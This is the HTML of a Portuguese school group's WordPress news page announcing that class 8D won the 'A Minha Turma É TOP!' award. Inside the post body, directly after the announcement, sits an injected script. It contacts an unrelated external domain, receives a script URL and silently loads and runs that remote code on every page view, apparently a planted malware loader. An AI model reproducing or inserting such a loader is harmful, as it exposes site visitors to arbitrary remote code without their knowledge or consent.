		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
		<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
	</ul>
</li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://aevp.net/plano-de-seguranca/">Plano de Segurança EB da Venda do Pinheiro</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7986"><a href="https://aevp.net/wordpress/wp-content/uploads/2025/08/Guia-de-Acolhimento-Docente_2025-2026.pdf">Guia de acolhimento &#8211; Pessoal Docente</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6003"><a href="https://aevp.net/guias-de-acolhimento-2021-2022/">Guias de Acolhimento a alunos e encarregados de educação</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://aevp.net/guioes-de-apoio-a-realizacao-de-trabalhos/">Guiões de Apoio à Realização de Trabalhos</a></li>
</ul>
</li>
<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8715"><a href="https://aevp.net/tag/horarios-a-concurso/">Horários a concurso</a></li>
<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561"><a>Escola Digital e Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562"><a>Escola Digital</a>
	<ul class="sub-menu">
		<li id="menu-item-6584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://aevp.net/padde/">PADDE &#8211; Plano de Ação</a></li>
		<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6585"><a>Política de Uso Aceitável</a>
		<ul class="sub-menu">
			<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://aevp.net/politica-de-utilizacao-aceitavel/">Política de Utilização Aceitável</a></li>
			<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://aevp.net/politica-de-utilizacao-aceitavel-praticas/">Política de Utilização Aceitável – Práticas</a></li>
		</ul>
</li>
		<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://aevp.net/conta-institucional-aevp-como-aceder/">Conta Institucional AEVP</a></li>
		<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6567"><a href="https://aevp.net/escola-digital-software/">Kits ED: Software de Base</a></li>
		<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Tutoriais e Documentação</a>
		<ul class="sub-menu">
			<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/edigital_05-07-2021-Cuco_print.pdf">Guia de Desbloqueio CUCO</a></li>
			<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6574"><a href="https://cuco.inforlandia.pt/ucode/">Desbloqueio de Computadores</a></li>
			<li id="menu-item-6579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="https://docs.google.com/document/d/1itOWZVB78u3n5b-B41DFMe6s8BrKubATp5LcfL_oe4w/edit?usp=sharing">Ligar e Configurar Hotspot Thingsmatrix</a></li>
			<li id="menu-item-6578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6578"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/ED_QuickGuide_LTE4G_GW1-W148_V2.pdf">Modem Interno &#8211; Guia de Configuração</a></li>
			<li id="menu-item-9315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://docs.google.com/document/d/1IKHmcVNpf3rM2yQ-g6EzFpz3UE0PGSP5PYqXstbKRxI/edit?usp=sharing">Problemas na Ligação Wifi</a></li>
		</ul>
</li>
		<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569"><a>Enquadramentos</a>
		<ul class="sub-menu">
			<li id="menu-item-6570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6570"><a href="https://dre.pt/dre/lexionario/termo/comodato">Comodato</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6571"><a href="https://dre.pt/dre/legislacao-consolidada/decreto-lei/1966-34509075-49888175">Código Civil: Contrato de Comodato</a></li>
		</ul>
</li>
		<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5097"><a href="https://aevp.net/moodle/">Moodle</a>
		<ul class="sub-menu">
			<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://aevp.net/moodle/">Moodle AEVP</a></li>
			<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://aevp.net/moodle-aevp-recuperacao-automatica-de-palavra-passe/">Moodle: Recuperação de Palavra-Passe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6589"><a>LGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
		<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://aevp.net/tag/provas-e-exames/">Provas de Avaliação Externa/ PEF</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a>Recursos e Projetos</a>
<ul class="sub-menu">
	<li id="menu-item-11485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11485"><a href="https://www.uradmonitor.com/?open=2050BA68">Monitorização uRAD</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://sites.google.com/view/clubes-e-projetos-aevp/atividades-de-promo%C3%A7%C3%A3o-do-sucesso-escolar">Clubes e Projetos</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://aevp.net/legislacao/">Legislação/ Ligações úteis</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://aevp.net/prevencao-da-corrupcao/">Sistema de Controlo Interno</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://aevp.inovarmais.com/consulta/app/index.html">Inovar Consulta</a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://siga.edubox.pt/auth">SIGA</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6969"><a href="https://aevp.net/ementas-do-refeitorio-escola-sede/">Ementas escolares</a></li>
<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://aevp.net/procedimento-concursal-para-o-cargo-de-diretor/">Procedimento concursal para Diretor</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11453"><a href="https://aevp.net/associacao-de-alunos-escola-sede/">Associação de alunos – escola sede</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
								<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
									<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
	<!-- / Upper widgets -->
</div>



<div id="content" class="site-content clearfix">  
<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

			<article id="post-3060" class="posts-entry fbox post-3060 post type-post status-publish format-standard hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">A Minha Turma É TOP!</h1>			<div class="entry-meta">
				<span class="post-author-wrapper">
					By Coordenação PTD on				</span>
				<span class="posted-on"><a href="https://aevp.net/a-minha-turma-e-top-3/" rel="bookmark"><time class="entry-date published" datetime="2017-06-22T14:12:09+00:00">22 Junho, 2017</time><time class="updated" datetime="2025-09-05T12:38:36+00:00">5 Setembro, 2025</time></a></span><span class="byline"> </span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://aevp.net/wordpress/wp-content/uploads/2017/06/19437237_1889452077986039_1819611079384316985_n.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3061 size-full" src="https://aevp.net/wordpress/wp-content/uploads/2017/06/19437237_1889452077986039_1819611079384316985_n.jpg" alt="" width="624" height="437" /></a>Já saíram os resultados da iniciativa <em>A Minha Turma É TOP!, </em>que visa distinguir as turmas que se destacam pelas suas atitudes e valores. Este ano, a turma melhor pontuada dos segundo e terceiro ciclos é a D do oitavo ano. Parabéns a todos pelo esforço desenvolvido! Os encarregados de educação dos alunos da turma poderão dirigir-se aos Serviços Administrativos da escola para levantarem o prémio devido.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>

		
					<div class="category-and-tags">
				<div>
					Category: <a href="https://aevp.net/category/noticias/" rel="category tag">Notícias</a>				</div>
							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-3060 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aevp.net/avaliacao-de-final-de-ano-letivo/" rel="prev">Avaliação de Final de Ano Letivo</a></div><div class="nav-next"><a href="https://aevp.net/avaliacoes-do-terceiro-periodo/" rel="next">Avaliações do Terceiro Período</a></div></div>
	</nav><div class="related-posts"><div class="related-posts-headline"><h3>Related Posts</h3></div><div class="related-posts-posts">								<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/projeto-manta/" rel="bookmark">Projeto Manta</a></h4>												<div class="entry-meta">
													Outubro 17, 2014												</div>

												<a class="read-more" href="https://aevp.net/projeto-manta/" title="Projeto Manta">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/sessao-de-esclarecimento-sobre-direitos-de-autor/" rel="bookmark">Sessão de Esclarecimento sobre Direitos de Autor</a></h4>												<div class="entry-meta">
													Abril 21, 2016												</div>

												<a class="read-more" href="https://aevp.net/sessao-de-esclarecimento-sobre-direitos-de-autor/" title="Sessão de Esclarecimento sobre Direitos de Autor">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  last">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/festa-de-natal-inesquecivel/" rel="bookmark">Festa de Natal inesquecível!</a></h4>												<div class="entry-meta">
													Dezembro 16, 2014												</div>

												<a class="read-more" href="https://aevp.net/festa-de-natal-inesquecivel/" title="Festa de Natal inesquecível!">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																	</div></div>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
	<section id="search-2" class="widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Pesquisar:</h4></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="meta-2" class="widget widget_meta"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://aevp.net/wordpress/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://aevp.net/feed/">Feed de entradas</a></li>
			<li><a href="https://aevp.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"><a href="https://www.esafetylabel.eu" target="_blank"><img decoding="async" src="https://storage.eun.org/esafety-label-medal/Silver_2022_6_en_63873.png"></img></a></section></aside>
		</div>
	</div><!-- #content -->

	

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="search-4" class="widget widget_search"><div class="swidget"><h3 class="widget-title">Pesquisar no Site:</h3></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>				</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 AEVP &#8211; 121423			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>

			<a id="goTop" class="to-top" href="#" title="To Top">
			<i class="fa fa-angle-double-up"></i>
		</a>
	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/navigation.js?ver=20170823" id="superb-ecommerce-navigation-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/skip-link-focus-fix.js?ver=20170823" id="superb-ecommerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/script.js?ver=20160720" id="superb-ecommerce-script-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/accessibility.js?ver=20160720" id="superb-ecommerce-accessibility-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>
